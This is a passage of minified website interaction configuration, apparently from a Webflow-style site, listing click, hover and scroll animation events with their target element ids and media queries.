,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1ddbb59d},"e-1665":{id:"e-1665",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1666"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|2db052b7-763c-0987-e2d8-540ca135b3a3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|2db052b7-763c-0987-e2d8-540ca135b3a3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1ddd82a0},"e-1669":{id:"e-1669",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1670"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|7196d8cf-c3a7-0075-e5cf-9e1c52cb563b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|7196d8cf-c3a7-0075-e5cf-9e1c52cb563b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1ddf704e},"e-1671":{id:"e-1671",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1672"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|0877f525-1ed9-3a04-2e05-84d3f63f6004",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|0877f525-1ed9-3a04-2e05-84d3f63f6004",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1de237b3},"e-1673":{id:"e-1673",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-306",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1674"}},mediaQueries:["small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|fa3e3a2f-4347-eecb-6f12-b2a00e0095d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|fa3e3a2f-4347-eecb-6f12-b2a00e0095d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1df2de28},"e-1675":{id:"e-1675",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-308",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1676"}},mediaQueries:["small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|ab64be05-0325-8c66-4b28-6a7fed16bea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|ab64be05-0325-8c66-4b28-6a7fed16bea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1df3509b},"e-1677":{id:"e-1677",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-305",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1678"}},mediaQueries:["main","medium"],target:{id:"6627f81c8ca063a9ae9f8a73|fa3e3a2f-4347-eecb-6f12-b2a00e0095d4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|fa3e3a2f-4347-eecb-6f12-b2a00e0095d4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1df518d0},"e-1679":{id:"e-1679",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-307",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1680"}},mediaQueries:["main","medium"],target:{id:"6627f81c8ca063a9ae9f8a73|ab64be05-0325-8c66-4b28-6a7fed16bea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|ab64be05-0325-8c66-4b28-6a7fed16bea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1df5528d},"e-1681":{id:"e-1681",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-308",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1682"}},mediaQueries:["main","medium"],target:{id:"6627f81c8ca063a9ae9f8a73|fead0ab1-300f-f529-98d3-04a41e587c26",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|fead0ab1-300f-f529-98d3-04a41e587c26",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1df9201a},"e-1683":{id:"e-1683",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-308",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1684"}},mediaQueries:["small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|fead0ab1-300f-f529-98d3-04a41e587c26",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|fead0ab1-300f-f529-98d3-04a41e587c26",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1df9201a},"e-1685":{id:"e-1685",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1686"}},mediaQueries:["main","medium","small"],target:{id:"6627f81c8ca063a9ae9f8a73|bba74e7d-9ceb-0ef3-f04c-1a1666e634fd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|bba74e7d-9ceb-0ef3-f04c-1a1666e634fd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1e06eebd},"e-1687":{id:"e-1687",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1688"}},mediaQueries:["main","medium","small"],target:{id:"6627f81c8ca063a9ae9f8a73|6a0e476a-d362-b942-f410-bce8cd14bc57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|6a0e476a-d362-b942-f410-bce8cd14bc57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1e081a99},"e-1689":{id:"e-1689",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1690"}},mediaQueries:["main","medium","small"],target:{id:"6627f81c8ca063a9ae9f8a73|2db052b7-763c-0987-e2d8-540ca135b3a3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|2db052b7-763c-0987-e2d8-540ca135b3a3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1e08852f},"e-1691":{id:"e-1691",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1692"}},mediaQueries:["main","medium","small"],target:{id:"6627f81c8ca063a9ae9f8a73|7196d8cf-c3a7-0075-e5cf-9e1c52cb563b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|7196d8cf-c3a7-0075-e5cf-9e1c52cb563b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1e08ebcc},"e-1693":{id:"e-1693",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1694"}},mediaQueries:["main","medium","small"],target:{id:"6627f81c8ca063a9ae9f8a73|7ff62c56-e5a4-30e2-d43a-9b742ac94503",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|7ff62c56-e5a4-30e2-d43a-9b742ac94503",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1e096fc4},"e-1697":{id:"e-1697",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1698"}},mediaQueries:["main","medium","small"],target:{id:"6627f81c8ca063a9ae9f8a73|0877f525-1ed9-3a04-2e05-84d3f63f6004",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|0877f525-1ed9-3a04-2e05-84d3f63f6004",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1e1496e2},"e-1699":{id:"e-1699",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1700"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|6a0e476a-d362-b942-f410-bce8cd14bc57",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|6a0e476a-d362-b942-f410-bce8cd14bc57",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f1e15a3ec},"e-1706":{id:"e-1706",name:"",animationType:"custom",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-315",affectedElements:{},duration:0}},mediaQueries:["main","medium","small"],target:{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-315-p",smoothing:90,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18f26f74d40},"e-1707":{id:"e-1707",name:"",animationType:"custom",eventTypeId:"SCROLLING_IN_VIEW",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-322",affectedElements:{},duration:0}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87f4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|1185fae4-4488-f2ab-9136-04a9ab6e87f4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-322-p",smoothing:90,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x18f2725f5af},"e-1708":{id:"e-1708",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-323",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1709"}},mediaQueries:["small"],target:{id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f273ecc64},"e-1709":{id:"e-1709",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-324",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1708"}},mediaQueries:["small"],target:{id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|e2a93596-f2ad-f158-7d4a-3b02921f751b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f273ecc69},"e-1710":{id:"e-1710",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1711"}},mediaQueries:["main","medium","small"],target:{id:"6627f81c8ca063a9ae9f8a73|86c0ecd7-a933-cd93-68e5-8ce9b2164e2d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|86c0ecd7-a933-cd93-68e5-8ce9b2164e2d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f2a952fd9},"e-1712":{id:"e-1712",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1713"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|86c0ecd7-a933-cd93-68e5-8ce9b2164e2d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|86c0ecd7-a933-cd93-68e5-8ce9b2164e2d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f2a952fd9},"e-1714":{id:"e-1714",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-312",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1715"}},mediaQueries:["tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|6c885c69-f4f7-6d00-3b3a-952012eb222b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|6c885c69-f4f7-6d00-3b3a-952012eb222b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f2ac26c73},"e-1716":{id:"e-1716",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-310",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1717"}},mediaQueries:["main","medium","small"],target:{id:"6627f81c8ca063a9ae9f8a73|6c885c69-f4f7-6d00-3b3a-952012eb222b",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|6c885c69-f4f7-6d00-3b3a-952012eb222b",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18f2ac26c73},"e-1718":{id:"e-1718",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1719"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|c8c93b12-f29c-2844-58e0-eb0eb8d94ed4",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|c8c93b12-f29c-2844-58e0-eb0eb8d94ed4",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x18f2f59cc28},"e-1720":{id:"e-1720",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInBottom",autoStopEventId:"e-1721"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6627f81c8ca063a9ae9f8a73|a4710980-486c-5d4e-7321-fb4e0c81a5cd",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6627f81c8ca063a9ae9f8a73|a4710980-486c-5d4e-7321-fb4e0c81a5cd",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:0,scrollOffsetUnit:"%",delay:250,direction:"BOTTOM",effectIn:!0},createdOn:0x18f2f5a9117},"e-1722":{id:"e-1722",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1723"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6674424f59a50caee00b9f39|aa57162e-256d-3a8e-b8df-8f19fc2cc2f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6674424f59a50caee00b9f39|aa57162e-256d-3a8e-b8df-8f19fc2cc2f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190362309bc},"e-1723":{id:"e-1723",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1722"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6674424f59a50caee00b9f39|aa57162e-256d-3a8e-b8df-8f19fc2cc2f3",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6674424f59a50caee00b9f39|aa57162e-256d-3a8e-b8df-8f19fc2cc2f3",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190362309bc},"e-1726":{id:"e-1726",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1727"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6674424f59a50caee00b9f39|c3215229-713c-b07c-4549-b45d78adb8d7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6674424f59a50caee00b9f39|c3215229-713c-b07c-4549-b45d78adb8d7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190362309bc},"e-1727":{id:"e-1727",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1726"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6674424f59a50caee00b9f39|c3215229-713c-b07c-4549-b45d78adb8d7",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6674424f59a50caee00b9f39|c3215229-713c-b07c-4549-b45d78adb8d7",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190362309bc},"e-1728":{id:"e-1728",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1729"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6674424f59a50caee00b9f39|e20a1ea2-04fb-8cc1-ef31-2cddb027b171",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6674424f59a50caee00b9f39|e20a1ea2-04fb-8cc1-ef31-2cddb027b171",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190362309bc},"e-1729":{id:"e-1729",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1728"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6674424f59a50caee00b9f39|e20a1ea2-04fb-8cc1-ef31-2cddb027b171",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6674424f59a50caee00b9f39|e20a1ea2-04fb-8cc1-ef31-2cddb027b171",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x190362309bc},"e-1732":{id:"e-1732",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-264",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1733"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6679aa2c0632c669fbdf3c58|b36fa855-819b-5326-2500-b047339336b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6679aa2c0632c669fbdf3c58|b36fa855-819b-5326-2500-b047339336b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905027d82b},"e-1733":{id:"e-1733",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-265",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1732"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6679aa2c0632c669fbdf3c58|b36fa855-819b-5326-2500-b047339336b0",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6679aa2c0632c669fbdf3c58|b36fa855-819b-5326-2500-b047339336b0",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905027d82b},"e-1734":{id:"e-1734",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-262",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1735"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6679aa2c0632c669fbdf3c58|b36fa855-819b-5326-2500-b04733933711",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6679aa2c0632c669fbdf3c58|b36fa855-819b-5326-2500-b04733933711",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905027d82b},"e-1735":{id:"e-1735",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-263",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1734"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6679aa2c0632c669fbdf3c58|b36fa855-819b-5326-2500-b04733933711",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6679aa2c0632c669fbdf3c58|b36fa855-819b-5326-2500-b04733933711",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x1905027d82b},"e-1736":{id:"e-1736",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-223",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1737"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668d4d49ae02988e2d450b6d|df34912c-0779-be60-a458-e5030c2189ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668d4d49ae02988e2d450b6d|df34912c-0779-be60-a458-e5030c2189ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19097f7255d},"e-1738":{id:"e-1738",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-224",affectedElements:{},playInReverse:!1,autoStopEventId:"e-1739"}},mediaQueries:["medium","small","tiny"],target:{id:"668d4d49ae02988e2d450b6d|df34912c-0779-be60-a458-e5030c2189ef",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"668d4d49ae02988e2d450b6d|df34912c-0779-be60-a458-e5030c2189ef",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19097f7255d},"e-1740":{id:"e-1740",name:"",animationType:"preset",eventTypeId:"PAGE_SCROLL",action:{id:"",actionTypeId:"GENERAL_CONTINUOUS_ACTION",config:{actionListId:"a-117",affectedElements:{},duration:0}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]},targets:[{id:"668ed21f1d49b3f20d69efae",appliesTo:"PAGE",styleBlockIds:[]}],config:[{continuousParameterGroupId:"a-117-p",smoothing:50,startsEntering:!0,addStartOffset:!1,addOffsetValue:50,startsExiting:!1,addEndOffset:!1,endOffsetValue:50}],createdOn:0x1909de4ce6a},"e-1749":{id:"e-1749",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"SLIDE_EFFECT",instant:!1,config:{actionListId:"slideInTop",autoStopEventId:"e-1750"}},mediaQueries:["main","medium","small","tiny"],target:{id:"668ed21f1d49b3f20d69efae|1185fae4-4488-f2ab-9136-04a9ab6e87f8",appliesTo:"E